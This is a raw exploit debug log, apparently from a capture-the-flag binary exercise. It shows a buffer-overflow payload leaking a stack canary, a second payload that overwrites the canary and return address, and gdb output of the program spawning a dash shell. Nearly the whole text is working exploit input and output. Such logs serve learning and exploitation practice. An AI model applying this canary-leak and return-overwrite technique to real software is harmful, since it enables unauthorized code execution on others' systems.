 [DEBUG] Sent 0x29 bytes:
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\n'
[DEBUG] Received 0x3e bytes:
00000000 48 65 6c 6c 6f 20 61 61 61 61 61 61 61 61 61 61 │Hell│o aa│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000020 61 61 61 61 61 61 61 61 61 61 61 61 61 61 0a 29 │aaaa│aaaa│aaaa│aa·)│
00000030 9c e3 4c 02 89 06 90 e4 69 ac fc 7f 3a 0a │··L·│····│i···│:·│
0000003e
canary 0x689024ce39c2900
[DEBUG] Sent 0x3a bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daaa│
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│
00000020 69 61 61 61 6a 61 61 61 00 29 9c e3 4c 02 89 06 │iaaa│jaaa│·)··│L···│
00000030 00 00 00 00 00 00 00 00 3e 0a │····│····│>·│
0000003a
[*] Switching to interactive mode
$
f 1 0x558839c009f5
f 2 0x558839c00a6a
f 3 0x7f03bac61d0a __libc_start_main+234
pwndbg> c
Continuing.
[Attaching after process 961803 vfork to child process 961818]
[New inferior 2 (process 961818)]
[Detaching vfork parent process 961803 after child exec]
[Inferior 1 (process 961803) detached]
process 961818 is executing new program: /usr/bin/dash
[Attaching after process 961818 vfork to child process 961820]
[New inferior 3 (process 961820)]
[Detaching vfork parent process 961818 after child exec]
[Inferior 2 (process 961818) detached]
process 961820 is executing new program: /usr/bin/dash
[10] 0:gdb* "fk" 16:07 14-2月-23